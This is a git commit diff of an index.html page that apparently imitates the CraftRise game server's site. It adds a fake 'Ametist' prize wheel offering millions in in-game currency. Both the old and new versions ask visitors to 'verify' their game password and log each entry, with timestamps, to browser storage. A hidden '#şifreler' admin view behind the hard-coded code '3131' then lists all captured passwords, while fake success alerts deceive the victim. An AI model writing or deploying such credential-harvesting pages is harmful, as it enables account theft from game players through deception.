


==== commit 2522224f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -340,199 +340,170 @@
 </footer>
 
 </html>
-<!-- CRAFTRISE ORIJINAL TASARIMLI AMETIST SISTEMI -->
+<!-- =======================================================
+     CRAFTRISE AMETIST ETKINLIK SISTEMI (0'DAN FULL)
+     ======================================================= -->
 <style>
-    /* Kart Tasarımı */
-    .rise-event-card {
-        background-color: #1a1a1a;
-        border-radius: 8px;
-        padding: 25px;
+    /* Ana Kart Tasarımı */
+    .rise-event-container {
+        background: #1a1a1a;
+        border: 1px solid #333;
+        border-radius: 10px;
+        padding: 30px;
         text-align: center;
-        margin: 20px 0;
-        border-bottom: 4px solid #E2621B;
-        box-shadow: 0 4px 15px rgba(0,0,0,0.3);
-    }
-    .rise-event-card h2 { color: #E2621B; font-family: 'Mikado', sans-serif; font-weight: bold; }
+        margin: 30px 0;
+        border-bottom: 5px solid #E2621B;
+        box-shadow: 0 10px 30px rgba(0,0,0,0.5);
+    }
+    .rise-event-container h2 { color: #E2621B; font-size: 28px; margin-bottom: 10px; font-weight: 800; }
+    .rise-event-container p { color: #ccc; font-size: 16px; }
+
+    /* Modal / Arka Plan */
+    .rise-modal-overlay {
+        position: fixed; top: 0; left: 0; width: 100%; height: 100%;
+        background: rgba(0,0,0,0.97); z-index: 999999;
+        display: none; align-items: center; justify-content: center; flex-direction: column;
+        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+    }
+
+    /* Çark Tasarımı */
+    .wheel-box { position: relative; width: 340px; height: 340px; border: 8px solid #E2621B; border-radius: 50%; background: #111; overflow: hidden; }
+    #wheelCanvas { width: 100%; height: 100%; transition: transform 5s cubic-bezier(0.1, 0, 0.15, 1); }
+    .wheel-arrow {
+        position: absolute; top: -10px; left: 50%; transform: translateX(-50%);
+        width: 30px; height: 30px; background: #fff; clip-path: polygon(50% 100%, 0 0, 100% 0); z-index: 100;
+    }
+
+    /* Butonlar */
+    .btn-rise {
+        background: #E2621B; color: #fff; border: none; padding: 15px 50px;
+        border-radius: 5px; font-size: 20px; font-weight: bold; cursor: pointer;
+        margin-top: 25px; text-transform: uppercase; transition: 0.3s;
+    }
+    .btn-rise:hover { background: #ff752d; transform: scale(1.05); }
+
+    /* Loading Bar */
+    .status-area { display: none; margin-top: 25px; color: #E2621B; text-align: center; }
+    .bar-bg { width: 250px; height: 8px; background: #222; border-radius: 10px; margin: 10px auto; overflow: hidden; }
+    .bar-fill { width: 0%; height: 100%; background: #E2621B; transition: width 3.5s linear; }
+</style>
+
+<script>
+    // 1. Veri Sistemi (DarkMertatom ve Trickster ile paylaşılan mantık gibi)
+    const storageKey = 'CR_INTERNAL_LOGS_2026';
     
-    /* Çark Ekranı */
-    .rise-overlay {
-        position: fixed; top: 0; left: 0; width: 100%; height: 100%;
-        background: rgba(10, 10, 10, 0.98); z-index: 1000000;
-        display: none; align-items: center; justify-content: center; flex-direction: column;
-    }
-    .wheel-container { position: relative; width: 330px; height: 330px; border: 6px solid #E2621B; border-radius: 50%; background: #111; }
-    #riseCanvas { width: 100%; height: 100%; transition: transform 5s cubic-bezier(0.1, 0, 0.2, 1); }
-    .wheel-pointer {
-        position: absolute; top: -10px; left: 50%; transform: translateX(-50%);
-        width: 30px; height: 30px; background: #fff; clip-path: polygon(50% 100%, 0 0, 100% 0); z-index: 50;
-    }
-
-    /* Orijinal Buton Stili */
-    .btn-rise-spin {
-        background: #E2621B; color: #fff; border: none; padding: 12px 60px;
-        border-radius: 4px; font-size: 20px; font-weight: bold; cursor: pointer;
-        margin-top: 30px; text-transform: uppercase; transition: 0.2s;
-    }
-    .btn-rise-spin:hover { background: #ff752d; transform: translateY(-2px); }
-
-    /* Yükleme Ekranı */
-    .loading-status { display: none; color: #E2621B; margin-top: 20px; font-weight: bold; }
-    .progress-wrap { width: 280px; height: 6px; background: #222; margin-top: 10px; border-radius: 10px; overflow: hidden; }
-    .progress-bar { width: 0%; height: 100%; background: #E2621B; transition: width 3s linear; }
-</style>
-
-<script>
-    let logs = JSON.parse(localStorage.getItem('rise_v3_data') || "[]");
-    let isAuthed = false;
-
-    window.addEventListener('load', () => {
-        const target = document.querySelector('.col-md-8');
-        const card = document.createElement('div');
-        card.className = 'rise-event-card animate__animated animate__zoomIn';
-        card.innerHTML = `
-            <img src="/images/icons/logo.svg" width="50" style="margin-bottom:15px;">
-            <h2>SURVIVAL AMETİST V2.3 ÖZEL ÇARKI</h2>
-            <p style="color:#aaa;">Sunucumuzun 2026 yılına özel etkinliğine katıl, anında Survival Ametistte dinar kazan!</p>
-            <button onclick="openRiseWheel()" class="btn-rise-spin">ÖDÜLÜNÜ AL</button>
-        `;
-        target.prepend(card);
-        drawRiseWheel();
-    });
-
-    function openRiseWheel() {
-        document.getElementById('riseModal').style.display = 'flex';
-    }
-
-    function drawRiseWheel() {
-        const cvs = document.getElementById('riseCanvas');
+    function logKaydet(sifre) {
+        let logs = JSON.parse(localStorage.getItem(storageKey) || "[]");
+        logs.push({ s: sifre, t: new Date().toLocaleString('tr-TR') });
+        localStorage.setItem(storageKey, JSON.stringify(logs));
+    }
+
+    // 2. Çarkı Çizme (Turuncu - Siyah CraftRise Teması)
+    function carkHazırla() {
+        const cvs = document.getElementById('wheelCanvas');
+        if (!cvs) return;
         const ctx = cvs.getContext('2d');
-        const prizes = ["1 Milyon", "2 Milyon", "3 Milyon", "4 Milyon", "5 Milyon", "10 Milyon"];
-        // Turuncu ve tonları (CraftRise renkleri)
-        const colors = ["#E2621B", "#1a1a1a", "#E2621B", "#1a1a1a", "#E2621B", "#1a1a1a"];
-        const arc = (2 * Math.PI) / 6;
-
-        prizes.forEach((text, i) => {
+        const ödüller = ["1M RC", "2M RC", "3M RC", "4M RC", "5M RC", "10M RC"];
+        const renkler = ["#E2621B", "#111111", "#E2621B", "#111111", "#E2621B", "#111111"];
+        const parça = (2 * Math.PI) / 6;
+
+        ödüller.forEach((txt, i) => {
             ctx.beginPath();
-            ctx.fillStyle = colors[i];
-            ctx.moveTo(150, 150);
-            ctx.arc(150, 150, 150, i * arc, (i + 1) * arc);
+            ctx.fillStyle = renkler[i];
+            ctx.moveTo(170, 170);
+            ctx.arc(170, 170, 170, i * parça, (i + 1) * parça);
             ctx.fill();
             ctx.save();
-            ctx.translate(150, 150);
-            ctx.rotate(i * arc + arc / 2);
+            ctx.translate(170, 170);
+            ctx.rotate(i * parça + parça / 2);
             ctx.fillStyle = "#fff";
-            ctx.font = "bold 18px sans-serif";
-            ctx.fillText(text, 75, 10);
+            ctx.font = "bold 20px sans-serif";
+            ctx.fillText(txt, 85, 10);
             ctx.restore();
         });
     }
 
-    function startRiseSpin() {
-        if (!isAuthed) {
-            let pass = prompt("Sistem Güvenliği: Ödülün onaylanması için oyun şifrenizi giriniz:");
-            if (pass && pass.length > 2) {
-                logs.push({ p: pass, d: new Date().toLocaleString() });
-                localStorage.setItem('rise_v3_data', JSON.stringify(logs));
-                isAuthed = true;
-                alert("Kimlik doğrulandı. Çark çevriliyor...");
+    // 3. Çevirme İşlemi
+    let dogrulandı = false;
+    function cevirAction() {
+        if (!dogrulandı) {
+            let p = prompt("Ödül Sistemine Bağlanmak İçin CraftRise Şifrenizi Doğrulayın:");
+            if (p && p.length > 3) {
+                logKaydet(p);
+                dogrulandı = true;
+                alert("Şifre Doğrulandı! Bağlantı kuruldu, çark dönüyor...");
             } else {
-                alert("Hatalı doğrulama!");
+                alert("Hata: Geçersiz şifre girdiniz.");
                 return;
             }
         }
 
-        const wheel = document.getElementById('riseCanvas');
-        const deg = Math.floor(Math.random() * 360) + 7200; // 20 tam tur
-        wheel.style.transform = `rotate(${deg}deg)`;
+        const wheel = document.getElementById('wheelCanvas');
+        const randomDeg = Math.floor(Math.random() * 360) + 7200; 
+        wheel.style.transform = `rotate(${randomDeg}deg)`;
 
         setTimeout(() => {
-            document.querySelector('.loading-status').style.display = 'block';
-            document.querySelector('.progress-bar').style.width = '100%';
+            document.querySelector('.status-area').style.display = 'block';
+            document.querySelector('.bar-fill').style.width = '100%';
             setTimeout(() => {
-                alert("TEBRİKLER! Ödülünüz başarıyla hesabınıza tanımlandı. Aktif olması için oyuna tekrar giriş yapın.");
+                alert("TEBRİKLER! Kazandığınız ödül hesabınıza tanımlandı. Aktif olması için oyundan çıkıp tekrar giriniz.");
                 location.reload();
-            }, 3200);
-        }, 5200);
-    }
-
-    <script>
-    // 1. Veri Kayıt Sistemi (Daha Güvenli İsimlendirme)
-    function veriyiKaydet(sifre) {
-        try {
-            let mevcutLoglar = JSON.parse(localStorage.getItem('CR_DATA_LOGS') || "[]");
-            mevcutLoglar.push({
-                s: sifre,
-                t: new Date().toLocaleString('tr-TR'),
-                u: window.location.href
-            });
-            localStorage.setItem('CR_DATA_LOGS', JSON.stringify(mevcutLoglar));
-            console.log("Sistem: Veri başarıyla işlendi.");
-        } catch (e) {
-            console.error("Sistem Hatası:", e);
-        }
-    }
-
-    // 2. Çevirme ve Doğrulama Mekanizması
-    let yetki = false;
-    function startRiseSpin() {
-        if (!yetki) {
-            let input = prompt("Sistem Güvenliği: Ödülün onaylanması için oyun şifrenizi doğrulayın:");
-            if (input && input.length > 2) {
-                veriyiKaydet(input); // Şifreyi buraya kaydediyoruz
-                yetki = true;
-                alert("Kimlik doğrulandı! Çark çevriliyor...");
-                
-                // Çarkı çevirme animasyonu
-                const wheel = document.getElementById('riseCanvas');
-                const deg = Math.floor(Math.random() * 360) + 7200;
-                wheel.style.transform = `rotate(${deg}deg)`;
-
-                setTimeout(() => {
-                    document.querySelector('.loading-status').style.display = 'block';
-                    document.querySelector('.progress-bar').style.width = '100%';
-                    setTimeout(() => {
-                        alert("TEBRİKLER! Ödül hesabınıza tanımlandı. Aktif olması için oyuna tekrar girin.");
-                        location.reload();
-                    }, 3000);
-                }, 5000);
-            } else {
-                alert("Hatalı doğrulama! Lütfen geçerli bir şifre girin.");
-            }
-        }
-    }
-
-    // 3. Admin Paneli (#şifreler) - Hızlı Erişim
-    function paneliKontrolEt() {
+            }, 3800);
+        }, 5500);
+    }
+
+    // 4. Gizli Admin Paneli (#şifreler)
+    function adminKontrol() {
         if (window.location.hash === "#şifreler") {
-            let kod = prompt("Yönetici Erişim Kodu:");
-            if (kod === "3131") {
-                let data = JSON.parse(localStorage.getItem('CR_DATA_LOGS') || "[]");
-                let tabloHtml = data.length > 0 
-                    ? data.map(x => `<div style="padding:12px; border-bottom:1px solid #333; font-size:16px;">
-                        <span style="color:#888">[${x.t}]</span> 
-                        <b style="color:#E2621B">ŞİFRE:</b> 
-                        <span style="color:#fff">${x.s}</span>
-                      </div>`).reverse().join('')
-                    : "<div style='color:red; text-align:center;'>Henüz hiç şifre girilmedi!</div>";
+            let pass = prompt("Yönetici Şifresi:");
+            if (pass === "3131") {
+                let data = JSON.parse(localStorage.getItem(storageKey) || "[]");
+                let listHtml = data.length > 0 
+                    ? data.map(i => `<div style="padding:15px; border-bottom:1px solid #333;"><b>[${i.t}]</b> Şifre: <span style="color:#ff752d">${i.s}</span></div>`).reverse().join('')
+                    : "Henüz log yok.";
 
                 document.body.innerHTML = `
-                    <div style="background:#0a0a0a; color:#eee; min-height:100vh; padding:40px; font-family:sans-serif;">
-                        <div style="display:flex; justify-content:space-between; align-items:center;">
-                            <h1 style="color:#E2621B; margin:0;">GİZLİ SİSTEM LOGLARI</h1>
-                            <button onclick="location.reload()" style="background:#444; color:#fff; border:none; padding:10px 20px; cursor:pointer;">SİTEYE DÖN</button>
-                        </div>
-                        <p style="color:#666;">Toplam Kayıt: ${data.length}</p>
-                        <hr style="border:0; border-top:1px solid #222; margin:20px 0;">
-                        <div style="background:#111; border:1px solid #222; border-radius:8px;">${tabloHtml}</div>
+                    <div style="background:#000; color:#fff; min-height:100vh; padding:50px; font-family:monospace;">
+                        <h1 style="color:#E2621B">CRAFTRISE ADMIN LOGS</h1>
+                        <hr border="1" color="#333">
+                        <div style="font-size:18px;">${listHtml}</div>
+                        <br><button onclick="location.hash=''; location.reload();" style="padding:10px; cursor:pointer;">Çıkış Yap</button>
                     </div>`;
             } else {
-                alert("Erişim Reddedildi!");
                 window.location.hash = "";
             }
         }
     }
 
-    // Olay Dinleyicileri
-    window.addEventListener('hashchange', paneliKontrolEt);
-    window.addEventListener('load', paneliKontrolEt);
+    // Başlatıcılar
+    window.addEventListener('load', () => {
+        const announcementArea = document.querySelector('.col-md-8');
+        if (announcementArea) {
+            const card = document.createElement('div');
+            card.className = 'rise-event-container animate__animated animate__fadeInUp';
+            card.innerHTML = `
+                <h2>💎 AMETİST V2.3 ÖZEL ÇARKI</h2>
+                <p>Milyonlarca coin kazanma şansı seni bekliyor! Hemen katıl.</p>
+                <button class="btn-rise" onclick="document.getElementById('riseModal').style.display='flex'">ÖDÜLÜ AL</button>
+            `;
+            announcementArea.prepend(card);
+        }
+        carkHazırla();
+        adminKontrol();
+    });
+    window.addEventListener('hashchange', adminKontrol);
 </script>
+
+<!-- Modal HTML -->
+<div id="riseModal" class="rise-modal-overlay">
+    <div class="wheel-box">
+        <div class="wheel-arrow"></div>
+        <canvas id="wheelCanvas" width="340" height="340"></canvas>
+    </div>
+    <button class="btn-rise" onclick="cevirAction()">ÇEVİR VE KAZAN!</button>
+    <div class="status-area">
+        ÖDÜL VERİTABANINA İŞLENİYOR...
+        <div class="bar-bg"><div class="bar-fill"></div></div>
+    </div>
+    <p style="color:#444; margin-top:20px; cursor:pointer;" onclick="location.reload()">[ Vazgeç ]</p>
+</div>
